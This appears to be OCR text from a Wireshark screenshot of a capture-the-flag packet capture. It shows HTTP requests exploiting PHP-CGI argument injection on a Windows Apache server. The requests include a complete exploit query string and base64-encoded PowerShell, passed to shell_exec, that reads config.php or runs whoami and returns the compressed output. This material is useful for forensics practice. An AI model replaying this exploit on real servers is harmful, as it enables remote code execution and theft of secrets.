 17:48
cpu
mem
swap
net
5h 23m
6575.07 GB
Wireshark · Follow HTTP Stream (tcp.stream eq 3) · capture.pcap
File Edit View Go Capture
tcp.stream eq 3
Packet bytes
String
Find
Cancel
Options: Narrow & Wide
No. Time Sou
123 9.104325 10. 4 [TCP PDU reassembled
124 9.104325 10. %3dphp://input HTTP/1.
125 9.104360 10.
132 9.349138 10. 612 [TCP PDU reassembl
133 9.349451 10.
134 9.352555 10.
135 9.352793 10.
142 10.065448 10. 4 [TCP PDU reassembled
143 10.065448 10. %3dphp://input HTTP/1.
144 10.065481 10.
145 10.286593 10. 339 [TCP PDU reassembl
146 10.286902 10.
147 10.290088 10.
148 10.290306 10.
161 10.992712 10.
162 10.992730 10.
163 10.992775 10. 0
164 10.996543 10.
zaW9uTW9kZV06OkNvbXByZXNzKTsgJGNvbXByZXNzb3IuV3JpdGUoJGJ5dGVzLCAwLCAkYnl0ZXMuTGVuZ3RoKTsgJGNvbXByZXNzb3
IuQ2xvc2UoKTsgJGNvbXByZXNzZWRCeXRlcyA9ICRjb21wcmVzc2VkU3RyZWFtLlRvQXJyYXkoKTsgW0NvbnZlcnRdOjpUb0Jhc2U2N
FN0cmluZygkY29tcHJlc3NlZEJ5dGVzKSI=')); ?>
HTTP/1.1 302 Found
Date: Fri, 13 Sep 2024 21:12:39 GMT
Server: Apache/2.4.58 (Win64) OpenSSL/3.1.3
X-Powered-By: PHP/8.1.25
Location: http://halloweencorp.htb/dashboard/
Keep-Alive: timeout=5, max=98
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
hZJdb4IwFIb/Sv8AguKcWdILs4vtYiYsu1kihBxLlcbS1rZM+fcrH92I8SNcQM/z9HDewuaNCqqBZ4gJY4Hzgmn8+pKeoVIKbcHQ3JX
JIRdQUfy9WifJuHqgDR6vf6g2TAq8nEwns6cgGjPFwe6krvCJiUKeTHBezNFmpYCUNEPQ3XNDteuRK6ktXkYXVWN4T+bz2CMtpc3d0J
RYqRscdoOHPfROaQtJzMjyAcOeeK+QFTDRJZ3OnieRu6aeESl2bF9rsC7ftVa9F7ae31MLdqz76Rmh/RGizbr5+vzIUNWY4xAnjqPFs
C6lsZhLArx9GooXGf0r044OzpYJ0M1NK3V8MAuwcNtr6SA+jNxp4X9n0Pu6osIaHNSoHRoFCRqFu34eyXuSIVWqOxEc7YxHE/2J9Gyp
aP/Ea1+9tVJn/AI=
POST /?%ADd+allow_url_include%3d1+%ADd+auto_prepend_file%3dphp://input HTTP/1.1
Accept-Encoding: identity
Host: halloweencorp.htb
User-Agent: curl/8.3.0
Accept: /
Content-Length: 664
Content-Type: application/x-www-form-urlencoded
Connection: keep-alive
<?php echo shell_exec(base64_decode('cG93ZXJzaGVsbC5leGUgLUMgIiRvdXRwdXQgPSBHZXQtQ29udGVudCAtUGF0aCBDOl
x4YW1wcFxodGRvY3NcY29uZmlnLnBocDsgJGJ5dGVzID0gW1RleHQuRW5jb2RpbmddOjpVVEY4LkdldEJ5dGVzKCRvdXRwdXQpOyAkY
29tcHJlc3NlZFN0cmVhbSA9IFtTeXN0ZW0uSU8uTWVtb3J5U3RyZWFtXTo6bmV3KCk7ICRjb21wcmVzc29yID0gW1N5c3RlbS5JTy5D
b21wcmVzc2lvbi5EZWZsYXRlU3RyZWFtXTo6bmV3KCRjb21wcmVzc2VkU3RyZWFtLCBbU3lzdGVtLklPLkNvbXByZXNzaW9uLkNvbXB
yZXNzaW9uTW9kZV06OkNvbXByZXNzKTsgJGNvbXByZXNzb3IuV3JpdGUoJGJ5dGVzLCAwLCAkYnl0ZXMuTGVuZ3RoKTsgJGNvbXByZX
Nzb3IuQ2xvc2UoKTsgJGNvbXByZXNzZWRCeXRlcyA9ICRjb21wcmVzc2VkU3RyZWFtLlRvQXJyYXkoKTsgW0NvbnZlcnRdOjpUb0Jhc
2U2NFN0cmluZygkY29tcHJlc3NlZEJ5dGVzKSI=')); ?>
HTTP/1.1 302 Found
Packet 147. 5 client pkt(s), 5 server pkt(s), 9 turn(s). Click to select.
Entire conversation (7246 bytes)
Show as ASCII
No delta times
Stream 3
Find:
Case sensitive
Find Next
Filter Out This Stream
Print
Save as…
Back
× Close
Help
.... 0... .... = Co
.... .0.. .... = EC
.... ..0. .... = Ur
.... ...1 .... = Ac
.... .... 1... = Pu
.... .... .0.. = Re
.... .... ..0. = Sy
.... .... ...0 = Fi
[TCP Flags: ·······
Window: 501
[Calculated window si
[Window size scaling
Checksum: 0x8e88 [unv
[Checksum Status: Unv
Urgent Pointer: 0
[Timestamps]
[SEQ/ACK analysis]
TCP payload (612 bytes)
TCP segment data (612 bytes)
[2 Reassembled TCP Segments (876 bytes): #142(264), #143(612)]
······<? php echo
shell_e xec(base
64_decod e('cG93Z
XJzaGVsb C5leGUgL
UMgIiRvd XRwdXQgP
SB3aG9hb Wk7ICRie
XRlcyA9I FtUZXh0L
kVuY29ka W5nXTo6V
VRGOC5HZ XRCeXRlc
ygkb3V0c HV0KTsgJ
GNvbXByZ XNzZWRTd
HJlYW0gP SBbU3lzd
GVtLklPL k1lbW9ye
VN0cmVhb V06Om5ld
ygpOyAkY 29tcHJlc
0120 33 4e 76 63 69 41 39 49 46 74 54 65 58 4e 30 5a 3NvciA9I FtTeXN0Z
0130 57 30 75 53 55 38 75 51 32 39 74 63 48 4a 6c 63 W0uSU8uQ 29tcHJlc
0140 33 4e 70 62 32 34 75 52 47 56 6d 62 47 46 30 5a 3Npb24uR GVmbGF0Z
Frame (666 bytes)
Reassembled TCP (876 bytes)
A data segment used in reassembly of an upper-layer protocol (ULP) (tcp.segment_data), 612 byte(s)
Packets: 238 · Displayed: 42 (17.6%)
Profile: Default